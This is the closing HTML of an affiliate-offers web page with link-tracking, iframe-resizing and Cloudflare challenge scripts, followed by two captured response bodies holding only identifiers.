    const jsonEvent = JSON.parse(JSON.stringify(clickEvent.detail))
    window.parent.postMessage(jsonEvent, '*')
  }

  document.addEventListener('DOMContentLoaded', () => {
    const apply_buttons = document.querySelectorAll('[data-slug]')
    apply_buttons.forEach(button => button.addEventListener('click', attachEvents))
  })

  document.querySelectorAll('a[href *= "/money/offers/"]').forEach((element) => {
    const urlParams = new URL(document.location).searchParams
    const rawHref = element.getAttribute("href")
    const ftmSep = rawHref.includes('?') ? '&' : '?'
    const href = encodeURIComponent(`${document.location.protocol}//${document.location.host}${rawHref}${ftmSep}ftm_cam=${urlParams.get('ftm_cam') || ""}&ftm_pit=${urlParams.get('ftm_pit') || ""}&ftm_veh=${urlParams.get('ftm_veh') || ""}&source=${urlParams.get('source') || ""}&aid=${urlParams.get('aid') || ""}`)
    const impressionId = urlParams.get("impression") || ""
    const infotrackPublic = '35527423-a535-4519-a07f-20014582e03e'
    element.setAttribute("href", `https://api.fool.com/infotron/infotrack/click/?apikey=${infotrackPublic}&impression=${impressionId}&url=${href}`)
  })

  function resizeIframe() {
    
    const frame = top.parent.document.getElementById("inlineFrame")
    if (frame) {
      frame.style.height = document.querySelector('[role="main"]').scrollHeight + 1 + 'px'
    }
  }

  function resizeIframeDelay() {
    setTimeout(resizeIframe, 1)
  }

  document.querySelectorAll('.accordion__exp').forEach((element) => {
    element.addEventListener('click', resizeIframeDelay)
  })
</script>


          </div>
        
      </div>
    </div>
  


  <script>
  function attachEvents(event) {
    const clickEvent = new CustomEvent('ascent.clickEvent', {
      detail: {
        slug: event.currentTarget.getAttribute('data-slug'),
        order: event.currentTarget.getAttribute('data-offer_order'),
        category: '',
      }
    });
    const jsonEvent = JSON.parse(JSON.stringify(clickEvent.detail))
    window.parent.postMessage(jsonEvent, '*')
  }

  document.addEventListener('DOMContentLoaded', () => {
    const apply_buttons = document.querySelectorAll('[data-slug]')
    apply_buttons.forEach(button => button.addEventListener('click', attachEvents))
  })

  document.querySelectorAll('a[href *= "/money/offers/"]').forEach((element) => {
    const urlParams = new URL(document.location).searchParams
    const rawHref = element.getAttribute("href")
    const ftmSep = rawHref.includes('?') ? '&' : '?'
    const href = encodeURIComponent(`${document.location.protocol}//${document.location.host}${rawHref}${ftmSep}ftm_cam=${urlParams.get('ftm_cam') || ""}&ftm_pit=${urlParams.get('ftm_pit') || ""}&ftm_veh=${urlParams.get('ftm_veh') || ""}&source=${urlParams.get('source') || ""}&aid=${urlParams.get('aid') || ""}`)
    const impressionId = urlParams.get("impression") || ""
    const infotrackPublic = '35527423-a535-4519-a07f-20014582e03e'
    element.setAttribute("href", `https://api.fool.com/infotron/infotrack/click/?apikey=${infotrackPublic}&impression=${impressionId}&url=${href}`)
  })

  function resizeIframe() {
    
    const frame = top.parent.document.getElementById("inlineFrame")
    if (frame) {
      frame.style.height = document.querySelector('[role="main"]').scrollHeight + 1 + 'px'
    }
  }

  function resizeIframeDelay() {
    setTimeout(resizeIframe, 1)
  }

  document.querySelectorAll('.accordion__exp').forEach((element) => {
    element.addEventListener('click', resizeIframeDelay)
  })
</script>

  <script src="https://g.foolcdn.com/static/affiliates/webpack_bundles/vendorImport.js" ></script> 
  <script src="https://g.foolcdn.com/static/affiliates/webpack_bundles/tooltip.js" async charset="UTF-8"></script>
  <script src="https://g.foolcdn.com/static/affiliates/webpack_bundles/lazyload.js" async charset="UTF-8"></script>
  <script src="https://g.foolcdn.com/static/affiliates/webpack_bundles/iframe_send_height.js" async defer charset="UTF-8"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c70261e29a05751',t:'MTc2OTkzNTI3Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c70261e29a05751","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"e081e875f70442d4bdc4b24dde150ec9","b":1}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -258
content:
e465a87d-09b2-48df-874f-f3497bf69945

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -111
content:
c3a8e17f-5416-4630-b939-456f9a7574f0